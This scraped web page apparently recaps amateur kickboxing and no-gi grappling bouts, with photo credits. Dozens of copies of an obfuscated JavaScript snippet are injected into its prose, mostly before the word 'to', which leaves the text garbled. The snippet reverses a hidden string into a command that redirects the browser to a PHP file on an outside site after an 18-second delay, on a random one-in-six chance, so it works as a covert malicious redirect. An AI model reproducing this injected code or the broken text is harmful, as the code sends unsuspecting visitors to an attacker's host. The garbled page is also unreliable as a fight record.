round.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round two saw Roat returning \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the spinning back kicks and flying kicks. Tjhis time with much more precision and power. While Garza was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to land some amazing midsection strikes, this round largely was dominated by Roat and his jumping kicks. Garza did his best \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to stage an intelligent defense and was largely successful in doing so. This kept him from being busted open further and kept Roat using his energy \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to keep the striking volume up. Unfortunately, at the 10 second mark it seemed like Garza thought he heard the bell and dropped his guard for a moment. This gave Roat a chance \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to attack, and thankfully for Garza the bell rang just in time.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The final round saw Garza reenergized by the short break. Coming out of the corner with a fire he didn’t possess in the previous 2 rounds, Garza had Roat on full defense. Unfortunately for him, this defense allowed Garza \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to pivot and get out so Roat could pin him against the cage and keep him pinned there until Ref Padrino was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get them separated. Upon the break Garza set his sights on Roat’s abs and was nailing them with back kicks. Garza was abkle \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get free but got caught at the 10 second mark, and Roat was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to tee off on him for the final 10 seconds. With a strike advantage, Roat \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the contest by majority decision. Winner: Roat by Majority Decision.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The second round opened up with Peschel rocking Watts and then driving him \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage. Watts was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to regain his composure and get some offense going again. With a devastating \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toss, Peschel lost his balance and kissed the mat. Despite being \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tossed like a ragdoll, Peschel continued and finished the round strong.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Final rounds in kickboxing can be tricky, especially when it’s been a close fight. You don’t want \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}too aggressive and leave yourself open, but you don’t want \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to play chicken and not get your points. Both fighters \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took an aggressive strategy and were each looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to score the knockout. The exhaustion was on their faces and their strikes not as pin-point accurate as before. As they traded strikes, Peschel got Watts against the cage once more. While he showed tremendous ability \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to change up his game plan as needed, it wasn’t quite enough \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to sell the judges. This match would be a majority draw. No Winner; Majority DrawPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## As a finale for the prelim card, Blake Torchon and Brelin Carroll stepped in \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to square up in NOGI. With both fighters already having a very well-respected ground game reputation, this promised \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be a great match. Both fighters moved for the mat as soon as the match started. While Torchon attempted \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to gain a mount early, Carroll was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to reverse the hold and keep Torchon pinned down for a brief bit. As they struggled across the cage, Torchon used the cage wall \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his advantage \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top position once again. As these two tussled around, they found themselves getting worn out and Torchon kept much of the dominance as the 10 minute round ended.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

